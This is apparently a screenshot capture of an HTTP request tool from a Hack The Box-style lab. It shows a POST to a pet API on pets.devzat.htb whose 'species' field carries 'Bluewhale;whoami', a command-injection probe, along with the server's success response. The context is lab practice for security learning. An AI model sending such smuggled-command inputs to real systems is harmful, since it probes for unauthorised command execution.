 http://pets.devzat.htb
Send
Request
Clear
Response
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 15
10 Origin: http://pets.devzat.htb
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"name":"Bruno",
"species": "Bluewhale;whoami"
15 }
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Jun 2025 09:33:40 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 Pet was added successfully